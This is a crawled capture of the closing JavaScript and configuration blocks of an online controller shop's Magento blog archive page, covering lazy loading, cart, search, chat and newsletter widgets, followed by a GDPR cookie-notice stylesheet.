                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.evilcontrollers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script data-rocketjavascript="false">
    window.mfLazyUtilLoad = setInterval(function() {
        if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"]'))) {
            loadLazyLoad();
        }
    }, 10);

    document.addEventListener("DOMContentLoaded", function () {
        if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"]'))) {
            loadLazyLoad();
        } else {
            document.addEventListener('scroll', loadLazyLoad, { once: true });
            document.addEventListener('click', loadLazyLoad, { once: true });
        }
    });

    function isMfLazyPixelImageInAViewPort(element, offset = 100)
    {
        return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight);
    }

    function loadLazyLoad() {
        clearInterval(window.mfLazyUtilLoad);
                    document.body.className = document.body.className.replace('mflazyzoad-no-js', '');
                var jsSrc = 'https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/js/lazyload.min.js';
        function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement("script")).type="text/javascript",a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName("script")[0]).parentNode.insertBefore(a,r)}
        loadScript(jsSrc, function(){
            var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"};
            var myLazyLoad = false;
            if (document.readyState !== 'loading') {
                myLazyLoad = new LazyLoad(lazyLoadConfig);
                setTimeout(function(){
                    new LazyLoad(lazyLoadConfig);
                }, 2000);
            } else {
                document.addEventListener("DOMContentLoaded", function() {
                    myLazyLoad = new LazyLoad(lazyLoadConfig);
                    setTimeout(function(){
                        new LazyLoad(lazyLoadConfig);
                    }, 2000);
                });
            }

            document.body.addEventListener("contentUpdated", function(){
                if (myLazyLoad) {
                    myLazyLoad.update();
                }
            });
            return true;
        });
    }
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        function replacePixelImage(img) {
            if (!img.classList.contains('loaded')) {
                var src = img.getAttribute('data-original');
                if (src) {
                    img.setAttribute('src', src);
                    img.classList.add('loaded')
                }
                var srcset = img.getAttribute('data-originalset');
                if (srcset) {
                    img.setAttribute('srcset', srcset);
                    img.classList.add('loaded')
                }
            }
        }

        /* Fix for product tabs */
        var l = 'loaded';
        var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a');
        if(productInfoDetailedImg){
            productInfoDetailedImg.addEventListener('click', function () {
                document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){
                    replacePixelImage(el);
                });
            });
        }

        document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){
            el.addEventListener("click", handlerMouseEvent, false);
            el.addEventListener("mouseenter", handlerMouseEvent, false);
        });

        function handlerMouseEvent(e) {
            e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) {
                replacePixelImage(el);
            });
        }


        /* Fix for sliders */
        var intr = setInterval(function(){
            var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner');
            if (!sliders.length) clearInterval(intr);
            sliders.forEach(function(el) {
                var imgs = el.querySelectorAll('img,source');
                var c = 0;
                imgs.forEach(function(el){
                    if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1)
                        || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1)
                    ) {
                        c++;
                    }
                });
                if (c && imgs.length != c) {
                    imgs.forEach(function(el){
                        var src = el.getAttribute('data-original');
                        if (src) {
                            el.setAttribute('src', src);
                        }

                        var srcset = el.getAttribute('data-originalset');
                        if (srcset) {
                            el.setAttribute('srcset', srcset);
                            el.classList.add(l)
                        }
                    });
                }

                /* Fix for page builder bg in the slider */
                var mflazyBI = el.querySelectorAll('div.mflazy-background-image');
                var BI = el.querySelectorAll('div.background-image');

                if (mflazyBI.length && BI.length) {
                    mflazyBI.forEach(function(el) {
                        el.className = el.className.replace(/mflazy-background-image/g, 'background-image');
                    });
                }

            });
        }, 2000);
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "webp-detect": {
                "image": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Yireo_Webp2/images/test.webp"
            }
        }
    }
</script>
<script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TfSuRb"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script>
<script type="text/javascript">
	require([
		'jquery',
		'mgs/lazyload'
	], function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });
	});
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.evilcontrollers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.evilcontrollers.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.evilcontrollers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.evilcontrollers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.evilcontrollers.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.evilcontrollers.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.evilcontrollers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769218501}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
          {
            "*": {
              "Magento_Ui/js/core/app": {
                "components": {
                  "customer": {
                    "component": "Magento_Customer/js/view/customer"
                  }
                }
              }
            }
          }
          </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.evilcontrollers.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.evilcontrollers.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function($){
            $('.search-form').toggleClass('active');
            setTimeout(focusSearchField, 500);
		});
	}
	function closeFormSearch(){
		require([
		'jquery'
		], function($){
            $('html').removeClass('form-open');
            $('.search-form').removeClass('active');
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function($){
			$('#search_mini_form input#search').focus();
		});
	}
</script>
<script type="text/javascript">
	require([ 'jquery'], function($){
	  	jQuery(document).ready(function(){

	  		$(".table-icon-menu .action-search").click(function(){
				$('.search-form').toggleClass('active');
	            setTimeout(focusSearchField, 500);
	  		});

	  		var count 	=	0;
	  		var removeDisabled = setInterval(function() {
			    if($(".form.minisearch .action.search.button").is(":disabled")){
			      	$('.form.minisearch .action.search.button').removeAttr("disabled");
			    }else{
			    	count = parseInt(count)+1;
			    }
			    if(count >= 20){
			    	clearInterval(removeDisabled);
			    }
			}, 500);	

	  		$( document ).on("keyup", ".form.minisearch #search", function(e) {
			  	$('.form.minisearch .action.search.button').removeAttr("disabled");
			  	if(e.keyCode == 13){
			        $('.form.minisearch .action.search.button').trigger("click");
			    }

			});

	  	});
	});
</script>
<script type="text/javascript">
        function toggleMenu() {
            return false;
        }
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.header-placeholder').height();
                if($('body').hasClass('boxed-full')){
                    var height_scroll = 65;
                } else{
                    var height_scroll = 1;
                }
                $('.header-placeholder').addClass('header-sticky');
                $('#placeholder-header').show();
                $('#placeholder-header').height(height_header);

                if($('body').height() > $(window).height()){
                    $(window).on('scroll resize', function(){
                        var $window = $(this);
                        var headerOffTop = $('#placeholder-header').offset().top;
                        if($window.scrollTop() >= height_scroll + headerOffTop){
                            $('#placeholder-header').height(65);
                            $('.header-placeholder').addClass('active-sticky').css('top', 0);
                        }
                        if($window.scrollTop() < height_scroll + headerOffTop) {
                            $('.header-placeholder').removeClass('active-sticky').css('top', headerOffTop);
                            $('#placeholder-header').height(65);
                        }
                    });
                }
            })(jQuery);
        });
    </script>
<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement":
 [
 
  {
   "@type": "ListItem",
   "position": 1,
       "item":
    {
        "@id": "https://www.evilcontrollers.com/",
        "name": "Home"
    }
      },            
  {
   "@type": "ListItem",
   "position": 2,
       "item":
    {
        "@id": "https://www.evilcontrollers.com/blog",
        "name": "Blog"
    }
      },            
  {
   "@type": "ListItem",
   "position": 3,
       "item":
    {
        "@id": "https://www.evilcontrollers.com/blog/archive/2012-09",
        "name": "Monthly Archives: September 2012"
    }
      }             ]
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"reclaim\/checkout\/reload":["cart"],"ajaxcart\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data","chatData"],
                "baseUrls": ["https:\/\/www.evilcontrollers.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.evilcontrollers.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.evilcontrollers.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.evilcontrollers.com\/page_cache\/block\/render\/date\/2012-09\/","handles":["default","blog_archive_view","instant_search","blog_css","mflazyzoad_no_js","nwdthemes_revslider_default"],"originalRequest":{"route":"blog","controller":"archive","action":"view","uri":"\/blog\/archive\/2012-09"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "umNotificationbarAjax": {"url":"https:\/\/www.evilcontrollers.com\/um_notificationbar\/block\/render\/date\/2012-09\/"}        }
    }
</script>
<script type="text/javascript">
                    if (window.addthis) {
                        addthis.toolbox('.addthis_toolbox');
                    }
                </script>
<script>
    function mfShareWindowOpen(url, type) {
        function reverse(s){
            return s.split("").reverse().join("");
        }

        var u;
        switch (type) {
            case 'facebook':
                u = reverse('=u?php.rerahs/rerahs/moc.koobecaf.www//:sptth') + url;
                break;
            case 'pinterest':
                u = reverse('=lru?/nottub/etaerc/nip/moc.tseretnip//:sptth') + url;
                break;
            case 'twitter':
                u =reverse('=lru?erahs/moc.rettiwt//:ptth') + url;
                break;
        }
        if (u) {
            window.open (u, null, "width=600,height=400");
        }
    }
</script>
<script type="text/javascript">
    function goBlogSearch(e)
    {
        var value = document.getElementById('blog_search').value;
        if (value) {
            var a = e.form.action;
            window.location = a + ( ('/' != a.charAt(a.length - 1)) ? '/' : '' ) + encodeURI(value) + '/';
        }
        return false;
    }
</script>
<script type="text/javascript">
    require([ 'jquery'], function($){
        $(document).ready(function(){
            var count = 0,
                blogSearchButton = $("#blog_search_mini_form .action.search"),
                removeDisabledBlog = setInterval(function() {
                if(blogSearchButton.is(":disabled")){
                    blogSearchButton.removeAttr('disabled');
                }else{
                    count = parseInt(count)+1;
                }

                if(count >= 20){
                    clearInterval(removeDisabledBlog);
                }
            }, 500);
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "ybLnX6wzSCiLsZZn"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script>
<script>
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions({"updateCartUrl":"https:\/\/www.evilcontrollers.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.evilcontrollers.com\/checkout\/cart\/","animationType":false});
    });
</script>
<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"60px"});
					} else {
						$('.scroll-to-top').css({bottom:"-100px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>
<script type="text/javascript">
require([
	'jquery', 'mgs/owlcarousel'
], function(jQuery){
	(function($) {
		$(document).ready(function(){
			$('.btn-loadmore').click(function(){
				var el = $(this);
				el.find('span').addClass('loading');
				url = $(this).attr('href');
				$.ajax({
					url: url,
					success: function(data,textStatus,jqXHR ){
						var result = $.parseJSON(data);
						if(result.content!=''){
							$('#'+result.element_id).append(result.content);
						}
						if(result.url){
							el.attr('href', result.url);
						}else{
							el.remove();
						}

						el.find('span').removeClass('loading');

					}
				});
				return false;
			});
		});

	})(jQuery);
});
</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $(document).on("click",".parent__gallery-thumbnail .image-item",function(e){
            $('.parent__gallery-thumbnail .image-item.active').removeClass('active');
            var dataMove  = $(this).data('owlmove');
            $('.product-gallery-base-carousel').trigger('to.owl.carousel', dataMove);
            $(this).addClass('active');

        });
    });
</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $(document).ready(function(){
			$('#switcher-language').clone().appendTo('.language');
			$('#switcher-currency').clone().appendTo('.currency');
			$('header .search-form').clone().appendTo('.top-search');
			$('#main-Menucontent').clone().appendTo('.megamenu-clone');
            if($(window).width() < 1200) {
                $('.search-popup').remove();
            }
            $('.close-nav-button').click(function() {
                $('html').removeClass('nav-open');
                setTimeout(function() {
                    $('html').removeClass('nav-before-open');
                }, 300);
            });
		});

		/* Custom dropdown */
		$('.custom-toggle').click(function(){
			if($(this).hasClass('open')){
				$(this).removeClass('open');
				 if($(window).width() < 1200){
					 $('.dropdown-custom').slideUp();
				 }else{
					$(this).parent().find('> .dropdown-custom').removeClass('open');
				}
			}else{
				 if($(window).width() < 1200){
					 $('.custom-toggle').removeClass('open');
					 $('.dropdown-custom').slideUp();
					 $(this).addClass('open');
					 $(this).parent().find('> .dropdown-custom').slideDown();
				 }else{
					$(this).addClass('open');
					$(this).parent().find('> .dropdown-custom').addClass('open');
				}
			}
		});
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.evilcontrollers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.evilcontrollers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.evilcontrollers.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.evilcontrollers.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>
<script type="text/javascript">
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
<script type="text/javascript">
        require(
        [
            'jquery'
        ],function($){
            $(document).ready(function(){
                $(document).on("click","#footer-cart-trigger",function(e){
                    if($(window).width() < 768){
                        $('.minicart-wrapper .action.showcart').click();
                    }
                });
            });
        });
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='footer_minicart']": {
            "Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"MGS_AjaxCart\/js\/ajaxcart"}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/images/loader-1.gif"
        }
    }
    </script>
<script>
    require(['jquery','underscore'],function($,_){
        var form = $('#evil-signup');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#email").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message');
                if(loadingMessage.length == 0) {
                    form.append('<div id="loading-message" style="display:none;padding-top:10px;color: #54d216;font-size: 14px;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message');
                }
                e.preventDefault();
                try{
                    form.find('[type="email"]').hide();
                    form.find('[type="submit"]').hide();
                    loadingMessage.html('Submitting...').show().removeClass('error');
                    $.post(url, {"email": email}, function(data, status){
                        var cookieMessage = _.unique($.cookieStorage.get('mage-messages'), 'text');
                        $.mage.cookies.set('mage-messages', '', {
                            samesite: 'strict',
                            domain: ''
                        });
                        if(status == 'success') {
                            var message = 'Thank you for Subscribing.';
                            form.find('.field.form-group.newsletter .control').hide();
                            form.find('.actions').hide();
                            if(cookieMessage.length) {
                                message = cookieMessage[0].text;
                                if(cookieMessage[0].type !='success') {
                                    form.find('[type="email"]').show();
                                    form.find('[type="submit"]').show();
                                    loadingMessage.addClass('error');
                                    form.find('[type="email"]')
                                        .val(form.find('[type="email"]').val());
                                }
                            }
                            loadingMessage.html(message);

                        } else {
                            var message = 'Sorry there was an error.';
                            if(cookieMessage.length) {
                                message = cookieMessage[0].text;
                            }
                            loadingMessage.html(message);
                            loadingMessage.addClass('error');
                            form.find('[type="email"]').show();
                            form.find('[type="submit"]').show();
                        }
                    });
                } catch (e){
                    form.find('[type="email"]').show();
                    form.find('[type="submit"]').show();
                    loadingMessage.html(e.message);
                }
                return false;
            }
        });
    })
</script>
<script type="text/javascript">
	var loadingChatWidget = false;
    require([
        'jquery',
        'js/main'
    ], function($){

		function loadChatWidget() {
			if (loadingChatWidget) {
				return;
			}

			loadingChatWidget = true;

			/** load zendesk chat, script taken from origin footer config **/
			window.zEmbed||function(e,t){var n,o,d,i,s,a=[],r=document.createElement("iframe");window.zEmbed=function(){a.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",d=document.getElementsByTagName("script"),d=d[d.length-1],d.parentNode.insertBefore(r,d),i=r.contentWindow,s=i.document;try{o=s}catch(e){n=document.domain,r.src='javascript:var d=document.open();d.domain="'+n+'";void(0);',o=s}o.open()._l=function(){var e=this.createElement("script");n&&(this.domain=n),e.id="js-iframe-async",e.src="https://assets.zendesk.com/embeddable_framework/main.js",this.t=+new Date,this.zendeskHost="evilcontrollers.zendesk.com",this.zEQueue=a,this.body.appendChild(e)},o.write('<body onload="document._l();">'),o.close()}();
		};

		$(function() {
			$(window).scroll(function(event) {
				if (event.originalEvent) {
					/** originalEvent to detect scroll is manual */
					loadChatWidget();
				}
      		});

			$(document).click(function(event){
				loadChatWidget();
      		});
		});
    });
</script>
<script>
        (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
          t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
        })(window, document, '_gscq','script','//widgets.getsitecontrol.com/34058/script.js');
      </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_GDPR/css/gdpr.min.css
body_size: 435
content:
.message.global.cookie.mgs-gdpr-cookie-notice{bottom:0;left:0;position:fixed;right:0;z-index:3;line-height:2;padding:30px;margin:0;display:block;z-index:10;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice .content{padding:0;margin:0}.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}.mgs-gdpr-cookie-notice.gdpr-box-shadow{-webkit-box-shadow:-2px 2px 82px -26px #000;box-shadow:-2px 2px 82px -26px #000}.mgs-gdpr-cookie-notice.text-align-center{text-align:center}.mgs-gdpr-cookie-notice.text-align-left{text-align:left}.mgs-gdpr-cookie-notice.text-align-right{text-align:right}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-inner-wrap{max-height:90%;margin:1rem auto}.modal-popup.modal-mgs-gdpr .modal-content,.modal-popup.modal-mgs-gdpr .modal-footer{padding:3rem}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-content{overflow-y:auto}.modal-popup.modal-mgs-gdpr .modal-header{padding:0;border:none}.modal-popup.modal-mgs-gdpr .action-close{top:17px;right:1px}.mgs-gdpr-checkbox label{text-align:left}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}.modal-popup .modal-inner-wrap{margin:5rem auto;margin-top:5rem;margin-bottom:5rem;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.mgs-gdpr-popup{padding-bottom:30px}.modal-popup .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:10}.modal-popup .action-close:before{-webkit-font-smoothing:antialiased;line-height:40px;color:#fff;content:'x';font-size:19px;font-weight:400;background-color:#999;width:40px;height:40px;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;padding-left:1px;speak:none;text-align:center}.modal-popup .action-close:hover:before{background:#000}.modal-popup .action-close span{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/MGS_Mmegamenu/css/megamenu.min.css
body_size: 500
content:
